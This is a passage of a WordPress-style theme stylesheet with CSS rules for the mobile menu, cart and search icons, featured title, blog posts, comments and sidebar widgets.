    list-style: none;
    margin: 0;
    padding: 0;
}

#main-nav-mobi ul li {
    margin: 0;
    position: relative;
    cursor: pointer;
    border-top: 1px solid rgba(255, 255, 255, 0.07);
}

#main-nav-mobi ul li a {
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 50px;
    text-decoration: none;
    padding: 0 22px 0 35px;
}

#main-nav-mobi ul>li>a:hover {
    opacity: 0.7;
}

#main-nav-mobi>ul>li li a {
    font-size: 15px;
    padding: 0 22px 0 40px;
}

#main-nav-mobi .menu-item-has-children .arrow {
    cursor: pointer;
    display: inline-block;
    font-family: "Pe-icon-7-stroke";
    font-size: 28px;
    line-height: 54px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
    color: #fff;
    transition: all ease 0.3s;
}

#main-nav-mobi .menu-item-has-children .arrow:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    content: "\e688";
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\e684";
}

#main-nav-mobi ul ul {
    background-color: rgba(255, 255, 255, 0.02);
}

/* Mobile Menu Extend */

.mobi-nav-extra {
    display: none;
}

#main-nav-mobi .search-form {
    position: relative;
    margin: 32px 22px 35px;
}

#main-nav-mobi .search-form .search-field {
    padding-right: 48px;
    width: 100%;
    margin-bottom: 0;
    padding: 10px 25px;
    background-color: #fff;
    border: 1px solid #fff;
    border-radius: 3px;
}

#main-nav-mobi .search-form .search-submit {
    position: absolute;
    right: 12px;
    top: 10px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 9999px;
    background-color: transparent !important;
    padding: 0;
    border: 0;
    overflow: hidden;
}

#main-nav-mobi .search-form .search-submit svg {
    position: absolute;
    top: -1px;
    left: 0;
    width: 100%;
    padding: 20%;
    stroke: #26256c;
    stroke-width: 2;
    fill: none;
}

#main-nav-mobi .search-form .search-submit:hover {
    stroke: #4732d7;
}

#main-nav-mobi .ext>.cart-info svg {
    position: relative;
    top: 2px;
    stroke: #fff;
    stroke-width: 2;
    fill: none;
    width: 26px;
    padding-right: 10px;
}

#main-nav-mobi .ext>.cart-info:hover {
    opacity: 0.7;
}

#main-nav-mobi .menu-logo-inner {
    display: inline-block;
    margin: 25px 22px 25px 35px;
}

#main-nav-mobi .menu-logo-inner a {
    padding: 0;
}

/* Mobile Menu Button */

.mobile-button {
    width: 24px;
    height: 14px;
    display: none;
    float: right;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate3d(0, -50%, 0);
    background: transparent;
    cursor: pointer;
    transition: all ease 0.3s;
}

.mobile-button.hide {
    opacity: 0;
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color: #26256c;
    transition: all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content: "";
    position: absolute;
    top: 0;
    height: 2px;
    width: 24px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    transform-origin: 50% 50%;
}

.mobile-button span {
    position: absolute;
    width: 24px;
    height: 2px;
    border-radius: 2px;
    left: 0;
    top: 50%;
    margin-top: -1px;
    overflow: hidden;
    text-indent: 200%;
}

.mobile-button:hover span,
.mobile-button:hover:before,
.mobile-button:hover:after {
    opacity: 0.7;
}

.mobile-button:before {
    transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
    transform: translate3d(0, 5px, 0);
}

/* Cart Icon */

.nav-top-cart-wrapper {
    margin-left: 30px;
    padding: 15px 0;
    position: relative;
    transition: all ease 0.3s;
    height: 100%;
    display: flex;
    align-items: center;
}

.nav-top-cart-wrapper .nav-cart-trigger {
    position: relative;
    display: block;
    text-align: center;
    width: 24px;
    line-height: 24px;
    margin-top: 3px;
    transition: 0s;
}

.nav-top-cart-wrapper .shopping-cart-items-count {
    position: absolute;
    right: -11px;
    top: -7px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    display: block;
    border-radius: 50%;
    text-align: center;
    background-color: #18c434;
    color: #fff;
    font-weight: 500;
}

.nav-top-cart-wrapper .nav-shop-cart {
    width: 320px;
    opacity: 0;
    visibility: hidden;
    margin-top: 5px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 999999;
    background-color: #fff;
    padding: 15px 20px 20px;
    border-radius: 8px;
    box-shadow: 0 30px 70px 0 rgba(57, 62, 70, 0.15);
    transition: 0.3s;
}

.nav-top-cart-wrapper:hover .nav-shop-cart {
    margin: 0;
    opacity: 1;
    visibility: visible;
}

/* Search Icon */

.header-search-trigger {
    margin-left: 30px;
    position: relative;
    display: block;
    text-align: center;
    width: 20px;
    line-height: 20px;
    stroke: none;
    margin-top: 3px;
    cursor: pointer;
}

/* Header Extra Classes */

#site-header.hide-topbar .top-bar {
    display: none;
}

#site-header.hide-button .header-button {
    display: none;
}

.header-style-1 .header-search-trigger svg,
.header-style-1 .nav-top-cart-wrapper .nav-cart-trigger svg { fill: none; stroke: #5e709d; stroke-width: 2; }
.header-style-1 .header-search-trigger:hover svg,
.header-style-1 .nav-top-cart-wrapper .nav-cart-trigger:hover svg { stroke: #4732d7; }

/* Header Float */

.header-style-2 #site-header-wrap .top-bar { background-color: rgba(255,255,255,0.1); }
.header-style-2 #site-header-wrap .top-bar,
.header-style-2 #site-header-wrap .top-bar a,
.header-style-2 .header-socials a,
.header-style-2 .header-search-trigger svg,
.header-style-2 .nav-top-cart-wrapper .nav-cart-trigger svg { color: #fff; fill: none; stroke: #fff; stroke-width: 2; }
.header-style-2 .header-socials a:hover,
.header-style-2 .header-search-trigger:hover svg,
.header-style-2 .nav-top-cart-wrapper .nav-cart-trigger:hover svg { opacity: 0.7; }
.header-style-2  #main-nav>ul>li>a>span { color: #fefeff; }

.header-style-2 #site-header-wrap,
.header-style-3 #site-header-wrap {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9998;
}

.header-style-3 .header-search-trigger svg,
.header-style-3 .nav-top-cart-wrapper .nav-cart-trigger svg { fill: none; stroke: #5e709d; stroke-width: 2; }
.header-style-3 .header-search-trigger:hover svg,
.header-style-3 .nav-top-cart-wrapper .nav-cart-trigger:hover svg { stroke: #4732d7; }

.header-style-2 .mobile-button:before,
.header-style-2 .mobile-button:after,
.header-style-2 .mobile-button span {
    background-color: #fff;
}

/* Header Fixed */

#site-header.fixed-hide {
    position: fixed;
    left: 0;
    top: -100px;
    width: 100%;
    z-index: 9989;
    background-color: #fff;
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.07);
    transition: all ease 0.4s;
}

#site-header.fixed-hide .inner {
    position: static;
    transform: none;
    padding: 0;
}

#site-header.fixed-show {
    top: 0;
}

.header-style-2 #site-header.fixed-hide {
    background-color: #26256c;
}

/* Overwrite */

.header-has-custom-bg #site-header:after {
    display: none;
}


/* Search Fullscreen */

.search-style-fullscreen .search_form_wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: rgba(0, 0, 0, 0.9);
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    transition: all ease-in-out 0.3s;
}

.search-style-fullscreen .search-form {
    position: absolute;
    width: 40%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin-top: 10px;
    transition: all ease-in-out 0.25s;
}

.search-style-fullscreen .search-field {
    width: 100%;
    font-size: 22px;
    margin-bottom: 0;
    background-color: #e7e7e7;
    border-radius: 50px;
    padding: 17px 40px;
    height: 80px;
    display: none;
}

.search-style-fullscreen .search-field,
.search-style-fullscreen .search-field:focus {
    border: 0;
}

.search-style-fullscreen .search-submit {
    position: absolute;
    right: 8px;
    top: 8px;
    width: 64px;
    height: 64px;
    padding: 0;
    line-height: 64px;
    border-radius: 3px;
    text-indent: -9999px;
    border-radius: 8px;
    transition: all ease 0.3s;
    background-color: transparent;
}

.search-style-fullscreen .search-submit:hover {
    background-color: transparent !important;
}

.search-style-fullscreen .search-submit svg {
    position: absolute;
    top: 0;
    left: 0;
    padding: 30%;
    width: 100%;
    stroke: #5e709d;
    fill: none;
    stroke-width: 2px;
}

.search-style-fullscreen .search-submit:hover svg {
    stroke: #4732d7;
}

.search-style-fullscreen .search-close {
    position: absolute;
    top: 20px;
    right: 30px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    z-index: 1;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:before {
    content: "\e680";
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    color: #fff;
    font-size: 56px;
    transition: all ease 0.3s;
}

.search-style-fullscreen .search-close:hover:before {
    color: #ff4539;
}

.search-style-fullscreen.search-opened .search_form_wrap {
    opacity: 1;
    visibility: visible;
}

.search-style-fullscreen.search-opened .search_form {
    margin-top: 0;
}

/* Featured Title
-------------------------------------------------------------- */

#featured-title {
    background-color: #eff5fb;
    background-size: cover;
    border-style: solid;
    position: relative;
    z-index: 1;
}

#featured-title .inner-wrap {
    overflow: hidden;
    width: 100%;
}

#featured-title .inner-wrap {
    padding: 150px 0;
}

@media (max-width: 991px) {
  #featured-title .inner-wrap {
      padding: 176px 0;
  }
}
@media (min-width: 992px) {
  .header-style-2 #featured-title .inner-wrap,
  .header-style-3 #featured-title .inner-wrap {
      padding: 276px 0 176px;
  }
}

#featured-title .main-title {
    position: relative;
    font-size: 42px;
    line-height: 1.2;
    font-weight: 700;
    z-index: 1;
    display: inline-block;
    margin-bottom: 10px;
}

#featured-title .sub-title {
    font-size: 22px;
    font-weight: 400;
    margin: 3px 0 0;
}

#featured-title .main-title.has-shadow {
    text-shadow: rgba(0, 0, 0, 0.3) 0px 1px 1px;
}

#featured-title .main-title:after,
#featured-title #breadcrumbs .breadcrumbs-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-style: solid;
    border-width: 0;
}

#featured-title #breadcrumbs .breadcrumbs-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #767c7f;
}

#featured-title #breadcrumbs a {
    color: #26256c;
}

#featured-title #breadcrumbs a:hover {
    opacity: 0.7;
}

#featured-title #breadcrumbs .breadcrumb-trail>a,
#featured-title #breadcrumbs .breadcrumb-trail>span {
    position: relative;
    display: inline-block;
    padding-right: 28px;
}

#featured-title #breadcrumbs .breadcrumb-trail>a:before {
    content: "\/";
    font-size: 16px;
    color: #26256c;
    line-height: normal;
    position: absolute;
    right: 12px;
    top: 2px;
}

#featured-title #breadcrumbs .breadcrumb-trail>span {
    padding-right: 0;
}

#featured-title #breadcrumbs .breadcrumb-trail>a:last-child:after,
#featured-title #breadcrumbs .breadcrumb-trail>a:last-child:before {
    display: none;
}

/* Centered */

#featured-title.centered .inner-wrap {
    display: block;
}

#featured-title.centered .title-group {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 14px;
}

#featured-title.centered #breadcrumbs {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 14px;
}

/* Blog Post
-------------------------------------------------------------- */

.post.hentry {
    margin-top: 30px;
    padding: 20px 20px 48px;
    border: 0px solid #e7e7e7;
    border-radius: 5px;
    position: relative;
    box-shadow: 0 0 0 0 rgba(41, 41, 43, 0.1);
}

.post.hentry:first-child {
    margin-top: 0;
}

.hentry .post-media iframe {
    margin-bottom: 0;
}

.hentry .post-media {
    position: relative;
    margin-bottom: 40px;
    border-radius: 5px;
    overflow: hidden;
}

.hentry .post-content-wrap {
    padding: 0 10px;
    position: relative;
}

.hentry .post-categories {
    font-size: 13px;
}

.hentry .page-links {
    clear: both;
    padding: 20px 0 10px;
}

.hentry .page-links>span,
.hentry .page-links a>span {
    display: inline-block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    font-size: 15px;
    border-radius: 3px;
    border: 1px solid #e7e7e7;
    color: #4732d7;
    text-align: center;
    margin: 0 3px;
}

.hentry .page-links a:hover>span {
    color: #26256c;
}

.hentry .page-links a>span {
    color: #5e709d;
}

/* Post media */

.post-media .slick-prev,
.post-media .slick-next {
    padding: 0;
    background-color: rgba(0, 0, 0, 0.2);
    width: 40px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 1;
    text-indent: -9999px;
    display: inline-block;
}

.post-media .slick-prev:before,
.post-media .slick-next:before {
    text-indent: 0;
    content: "\e91a";
    font-family: "Pe-icon-7-stroke";
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 40px;
    text-align: center;
    display: inline-block;
}

.post-media .slick-next:before {
    content: "\f178";
}

.post-media .slick-prev {
    left: 10px;
}

.post-media .slick-next {
    right: 10px;
}

.post-media .slick-prev:hover,
.post-media .slick-next:hover {
    background-color: #4732d7;
}

.post-media .slick-dots {
    list-style: none;
    margin: 0;
    text-align: center;
    line-height: 10px;
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
}

.post-media .slick-dots li {
    padding: 0;
    display: inline-block;
}

.post-media .slick-dots li:after {
    padding: 0;
    left: 0;
    top: 0;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background-color: #fff;
    opacity: 0.7;
    font-size: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.post-media .slick-dots li.slick-active:after {
    opacity: 1;
    background-color: #4732d7;
}

.post-media.custom-cat {
    border-bottom-left-radius: 0;
}

.post-media .post-cat-custom a {
    position: absolute;
    bottom: 0;
    left: 0;
    display: inline-block;
    font-size: 13px;
    line-height: 40px;
    color: #fff;
    padding: 0 31px;
    background-color: #4732d7;
    text-transform: uppercase;
    font-weight: 500;
    border-top-right-radius: 5px;
}

.post-media .post-cat-custom a:hover {
    color: rgba(255, 255, 255, 0.7);
}


.hentry .post-media .post-date-custom {
    position: absolute;
    left: 20px;
    top: 20px;
    width: 81px;
    height: 72px;
    border-radius: 3px;
    background-color: #fff;
    color: #4732d7;
    font-weight: 700;
    line-height: 24px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    box-shadow: 0 10px 35px 0 rgba(38, 42, 76, 0.1);
}

.hentry .post-media .post-date-custom > span { display: block; }

.hentry .post-media .post-date-custom > span:first-child {
    font-size: 30px;
    padding-top: 4px;
}

.hentry .post-media .post-date-custom > span:last-child {
    font-size: 15px;
}

/* Post title */

.hentry .post-title {
    margin: 0 0 32px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font-size: 28px;
    line-height: 40px;
}

.hentry .post-title a {
    color: #26256c;
}

.hentry .post-title a:hover {
    color: #4732d7;
}

.hentry .post-title-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

.hentry .post-title-inner:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border: 1px solid transparent;
}

.hentry .post-title-inner:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 0;
    height: 0;
    background-color: transparent;
}

/* Post meta */

.hentry .post-meta {
    font-size: 14px;
    font-weight: 500;
}

.hentry .post-meta .post-meta-content-inner {
    margin-bottom: 16px;
}

.hentry .post-meta .post-meta-content-inner .item {
    padding-left: 18px;
    margin-right: 20px;
    margin-bottom: 10px;
    position: relative;
    display: inline-block;
}

.hentry .post-meta .post-meta-content-inner .item:after {
    position: absolute;
    top: 2px;
    left: 0;
    font-family: 'Font Awesome 5 Free';
    content: "\f4ad";
    font-size: 12px;
}

.hentry .post-meta .post-meta-content-inner .item.post-date:after {
    content: "\f073";
}

.hentry .post-meta .post-meta-content-inner .item.post-by-author:after {
    content: "\f007";
}

.hentry .post-meta .post-meta-content-inner .item.post-meta-categories:after {
    content: "\f02b";
}

.hentry .post-meta,
.hentry .post-meta a {
    color: #acacac;
}

.hentry .post-meta a:hover {
    color: #4732d7;
}

/* Post excerpt */

.hentry .post-excerpt {
    font-size: 18px;
    line-height: 27px;
    position: relative;
    z-index: 1;
    margin: 0 0 52px;
}

.hentry .post-excerpt p:last-child {
    margin-bottom: 0;
}

/* Post link */

.hentry .post-read-more a {
    display: inline-block;
    color: #fff;
}

.hentry .post-read-more a:hover {
    color: #fff;
}



/* Blog Grid
-------------------------------------------------------------- */

.post-item {
    border: 1px solid #e7e7e7;
    border-radius: 3px 5px 0 0;
}

.post-item .hentry .post-media {
    border-radius: unset;
    padding-bottom: 12px;
    margin-bottom: 0;
}

.post-item .post-media .post-cat-custom a {
    left: 30px;
    border-radius: 3px;
    line-height: 36px;
    padding: 0 35px;
}

.post-item .hentry .post-content-wrap {
    padding: 32px 30px 10px 25px;
}

/* Blog single
-------------------------------------------------------------- */

.is-single-post .post.hentry { box-shadow: none; }

.is-single-post .post-media {
    overflow: hidden;
}

.is-single-post .hentry .post-title {
    margin-bottom: 20px;
}

.is-single-post .hentry {
    padding: 0;
    margin: 0;
    border: 0;
}

/* Post tags */

.hentry .post-tags {
    display: block;
    margin: 50px 0 75px;
}

.hentry .post-tags .inner {
    font-size: 15px;
    position: relative;
    color: transparent;
}

.hentry .post-tags a {
    display: inline-block;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    letter-spacing: 0.25px;
    color: #5e709d;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    padding: 2px 10px;
    background-color: #f0f0f0;
    border-radius: 5px;
    margin: 0 0 5px 0;
}

.hentry .post-tags a:hover {
    color: #fff;
    background-color: #4732d7;
}

.hentry .post-tags a:first-child {
    padding-left: 10px;
}

/* Post author */

.hentry .post-author {
    clear: both;
    overflow: hidden;
    position: relative;
    border: 1px solid #e7e7e7;
    padding: 35px 40px;
    border-radius: 8px;
}

.hentry .post-author .author-avatar {
    float: left;
    margin: 0 30px 0 0;
    width: 100px;
    height: auto;
    border-radius: 50%;
    overflow: hidden;
}

.hentry .post-author .author-avatar a {
    width: 100px;
    height: auto;
    display: inline-block;
}

.hentry .post-author .author-avatar a img {
    width: 100%;
    height: auto;
}

.hentry .post-author .name {
    font-size: 18px;
    line-height: 28px;
    margin: 10px 0 7px;
}

.hentry .post-author .author-desc {
    overflow: hidden;
}

.hentry .post-author .author-desc>p {
    margin-bottom: 0;
    color: #5e709d;
}

.hentry .post-author .author-socials .text,
.hentry .post-author .author-socials .socials {
    display: inline-block;
}

.hentry .post-author .author-socials .socials a {
    display: inline-block;
    color: #5e709d;
    font-size: 14px;
    margin-right: 5px;
}

.hentry .post-author .author-socials .socials a:hover {
    color: #4732d7;
}

/* Next Post */

#post-nav {
    padding-top: 50px;
    margin-top: 50px;
    border-top: 1px solid #e7e7e7;
}

#post-nav .post-previous,
#post-nav .post-next {
    float: left;
    width: 50%;
}

#post-nav .post-previous {
    padding-right: 20px;
}

#post-nav .post-next {
    padding-left: 20px;
}

#post-nav .thumb {
    width: 100px;
    border-radius: 5px;
    overflow: hidden;
}

#post-nav .content-wrap {
    overflow: hidden;
}

#post-nav .content-wrap h4 {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0;
}

#post-nav .content-wrap h4 a {
    color: #5e709d;
}
#post-nav .link:hover,
#post-nav .content-wrap h4:hover a {
    color: #4732d7;
}

#post-nav .link {
    font-size: 14px;
    color: #8998c2;
    font-weight: 500;
}

#post-nav .post-previous .thumb {
    float: left;
    margin-right: 22px;
}

#post-nav .post-next .thumb {
    float: right;
    margin-left: 22px;
}

#post-nav .post-next .content-wrap {
    text-align: right;
}

/* Related Post */

.related-news {
    margin-top: 76px;
}

.related-news .related-title {
    font-size: 20px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    margin: 0 0 33px;
}

.related-news .related-post {
    margin: 0 -5px;
    position: relative;
    margin: 0 -12px;
}

.related-news .post-item {
    border: none;
    float: left;
    width: 33.3333%;
    padding: 0 12px;
}

.related-news .post-item .inner {
    margin-bottom: 30px;
}

.related-news .post-item .thumb-wrap img {
    border-radius: 3px;
}

.related-news .post-item .text-wrap {
    padding: 20px 0 0;
}

.related-news .post-item .post-categories a {
    font-size: 14px;
    color: #5e709d;
}

.related-news .post-item .post-categories a:hover {
    color: #4732d7;
}

.related-news .post-item .text-wrap h3 {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 7px;
}

.related-news .post-item .text-wrap h3 a:hover {
    color: #4732d7;
}

.related-news .post-item .text-wrap .post-date {
    font-size: 14px;
    font-weight: 500;
    color: #acacac;
}

.related-news .related-post .slick-prev,
.related-news .related-post .slick-next {
    padding: 0;
    background-color: transparent;
    width: 45px;
    height: 30px;
    position: absolute;
    top: -76px;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 9999;
    text-indent: -9999px;
    display: inline-block;
}

.related-news .related-post .slick-prev {
    right: 40px;
}

.related-news .related-post .slick-next {
    border-left: 1px solid #d7d7d7;
    right: -5px;
}

.related-news .related-post .slick-prev:before,
.related-news .related-post .slick-next:before {
    text-indent: 0;
    content: "\e978";
    font-family: "Pe-icon-7-stroke";
    line-height: 30px;
    font-size: 20px;
    color: #aaa;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: inline-block;
    transition: all ease 0.3s;
}

.related-news .related-post .slick-next:before {
    content: "\e979";
}

.related-news .related-post .slick-next:hover:before,
.related-news .related-post .slick-prev:hover:before {
    color: #4732d7;
}

/* Comments */

.comments-area {
    position: relative;
    clear: both;
}

.comments-area:after,
.comments-area:before {
    content: "";
    clear: both;
    display: table;
    line-height: 0;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 20px;
    color: #26256c;
    margin: 50px 0 32px;
}

/* Comment list */

.comment-list {
    list-style: none;
    margin: 0;
}

.comment-list li.comment {
    padding: 0;
}

.comment-list .children {
    list-style: none;
    margin: 0;
}

.comment-list .children>li {
    margin-left: 20px;
}

.comment-list article {
    position: relative;
    overflow: hidden;
    padding: 35px 35px 30px;
    margin-bottom: 20px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}

.comment-list article+.comment-respond {
    margin-bottom: 50px;
}

.comment-list article .gravatar {
    width: 70px;
    height: auto;
    border-radius: 50%;
    float: left;
    margin: 0 16px 0 0;
    overflow: hidden;
    background-color: #d8d3c4;
}

.comment-list article .gravatar img {
    width: 100%;
    height: auto;
}

.comment-list .comment-content {
    overflow: hidden;
}

.comment-meta {
    margin-bottom: 18px;
    position: relative;
}

.comment-meta:after,
.comment-meta:before {
    position: relative;
    content: "";
    display: block;
    clear: both;
}

.comment-author {
    font-size: 18px;
    margin: 0 5px 0 0;
    display: inline-block;
}

.comment-time {
    font-size: 14px;
    color: #9ca9c4;
    line-height: 22px;
}

.comment-edit-link {
    float: right;
    padding-top: 6px;
}

.comment-reply-link,
.comment-edit-link,
#cancel-comment-reply-link {
    position: relative;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.2px;
    color: #4732d7;
}

.comment-reply-link:hover,
.comment-edit-link:hover,
#cancel-comment-reply-link:hover {
    color: #26256c;
}

#cancel-comment-reply-link {
    position: absolute;
    right: 0;
    top: 2px;
}

.comment-edit-link {
    padding-left: 30px;
}

.comment-text {
    overflow: hidden;
    margin-bottom: 18px;
}

.comment-text>p:last-child {
    margin-bottom: 0;
}

.unapproved {
    display: block;
    color: #4732d7;
    font-size: 14px;
    font-style: italic;
}

/* Comment form */

#comments .comment-respond {
    position: relative;
}

#comments .name-wrap,
#comments .email-wrap {
    float: left;
    width: calc(50% - 5px);
}

#comments .name-wrap {
    margin-right: 10px;
}

#comments .name-wrap input,
#comments .email-wrap input,
#comments .url-wrap input,
#comments .message-wrap textarea {
    width: 100%;
}

#comments .message-wrap textarea {
    height: 200px;
    margin-bottom: 20px;
}

#comments .comment-respond .form-submit {
    clear: both;
    margin: 0;
}

#comments .comment-respond .comment-form-cookies-consent {
    clear: both;
    padding-top: 3px;
    font-size: 15px;
    color: #8998c2;
}

#comments .comment-respond input[type="submit"]:hover {
    background-color: #26256c !important;
}

.logged-in-as {
    margin-bottom: 10px;
    font-size: 14px;
}

.logged-in-as a {
    color: #4732d7;
    font-weight: 600;
}

.logged-in-as a:hover {
    color: #26256c;
}

/* Search Page
-------------------------------------------------------------- */

.search-page .hentry {
    margin-bottom: 53px;
    border: 0;
    border-bottom: 1px solid #e7e7e7;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 50px;
    box-shadow: none;
}

.search-page .hentry:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.search-page .hentry .post-title {
    margin-bottom: 30px;
}

/* Widgets
-------------------------------------------------------------- */

#sidebar .widget {
    position: relative;
    z-index: 1;
    margin-bottom: 50px;
    font-weight: 400;
}

#sidebar .widget:last-child {
    margin-bottom: 0;
}

#sidebar .widget ul {
    margin: 0;
    list-style: none;
}

.widget.widget_categories .cat-item span {
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    color: #5e709d;
    text-align: right;
    margin: 10px 0;
}

.widget_archive ul ul,
.widget_categories ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_rss ul ul {
    padding-left: 16px;
    line-height: 22px;
}

.widget.widget_pages ul li,
.widget.widget_nav_menu ul li,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
    position: relative;
    padding: 4px 0;
    line-height: 20px;
    border-top: 1px dashed #e7e7e7;
}

.widget.widget_pages>ul>li:first-child,
.widget.widget_nav_menu>ul>li:first-child,
.widget.widget_archive>ul>li:first-child,
.widget.widget_categories>ul>li:first-child,
.widget.widget_meta>ul>li:first-child,
.widget.widget_recent_entries>ul>li:first-child,
.widget.widget_recent_comments>ul>li:first-child,
.widget.widget_rss>ul>li:first-child {
    border-top: none;
}

.widget.widget_pages ul ul li:last-child,
.widget.widget_nav_menu ul ul li:last-child,
.widget.widget_archive ul ul li:last-child,
.widget.widget_categories ul ul li:last-child,
.widget.widget_meta ul ul li:last-child,
.widget.widget_recent_entries ul ul li:last-child,
.widget.widget_recent_comments ul ul li:last-child,
.widget.widget_rss ul ul li:last-child {
    padding-bottom: 0;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li a,
.widget.widget_rss ul li a {
    color: #5e709d;
    letter-spacing: 0.25px;
    display: inline-block;
    padding: 8px 0;
    position: relative;
    font-size: 18px;
    font-weight: 500;
}

.widget.widget_categories ul li a, 
.widget.widget_meta ul li a, 
.widget.widget_pages ul li a, 
.widget.widget_archive ul li a, 
.widget.widget_nav_menu ul li a {
    position: relative;
    padding-left: 16px;
}

.widget.widget_categories ul li a:before, 
.widget.widget_meta ul li a:before, 
.widget.widget_pages ul li a:before, 
.widget.widget_archive ul li a:before, 
.widget.widget_nav_menu ul li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    width: 4px;
    height: 4px;
    margin-top: -2px;
    border-radius: 2px;
    background-color: #acacac;
}

.widget.widget_recent_comments ul li {
    padding: 8px 0;
}

.widget.widget_recent_entries .post-date {
    font-size: 14px;
    line-height: 26px;
}

.widget.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover,
.widget.widget_nav_menu ul li a:hover,
.widget.widget_pages ul li a:hover,
.widget.widget_recent_entries ul li a:hover,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_rss ul li a:hover {
    color: #4732d7;
}

.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages ul li a,
.widget.widget_archive ul li a,
.widget.widget_nav_menu ul li a {
    position: relative;
}

.widget.widget_categories ul li>span,
.widget.widget_archive ul li>span {
    float: right;
    display: inline-block;
    color: #5e709d;
    font-weight: 500;
    font-size: 18px;
}

.widget.widget_recent_comments>ul>li {
    margin-left: 30px;
}

.widget.widget_recent_comments>ul>li:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f4ad";
    position: absolute;
    top: 9px;
    left: -30px;
    opacity: 0.7;
}

#sidebar .widget.widget_recent_entries .post-date {
    display: block;
    font-size: 14px;
}

#sidebar .widget.widget_recent_comments .comment-author-link {
    color: #5e709d;
}

#sidebar .widget.widget_calendar caption {
    color: #4732d7;
}

.widget.widget_rss .rssSummary {
    margin: 10px 0;
}

#footer .widget.widget_pages ul li,
#footer .widget.widget_nav_menu ul li,
#footer .widget.widget_archive ul li,
#footer .widget.widget_categories ul li,
#footer .widget.widget_meta ul li,
#footer .widget.widget_recent_entries ul li,
#footer .widget.widget_recent_comments ul li,
#footer .widget.widget_rss ul li {
    border-color: #434b59;
}

#footer .widget.widget_archive ul li a, 
#footer .widget.widget_categories ul li a, 
#footer .widget.widget_meta ul li a, 
#footer .widget.widget_nav_menu ul li a, 
#footer .widget.widget_pages ul li a, 
#footer .widget.widget_recent_entries ul li a, 
#footer .widget.widget_recent_comments ul li a, 
#footer .widget.widget_rss ul li a,
#footer .widget.widget_calendar tbody {
    color: #8998c2;
}

#footer .widget.widget_archive ul li a:hover,
#footer .widget.widget_categories ul li a:hover,
#footer .widget.widget_meta ul li a:hover,
#footer .widget.widget_nav_menu ul li a:hover,
#footer .widget.widget_pages ul li a:hover,
#footer .widget.widget_recent_entries ul li a:hover,
#footer .widget.widget_recent_comments ul li a:hover,
#footer .widget.widget_rss ul li a:hover,
#footer .widget.widget_calendar a:hover {
    color: #fff;
}

/* Title Widget */

#sidebar .widget .widget-title {
    font-size: 20px;
    color: #26256c;
    margin: 0 0 25px 0;
}

#footer-widgets .widget .widget-title {
    font-size: 16px;
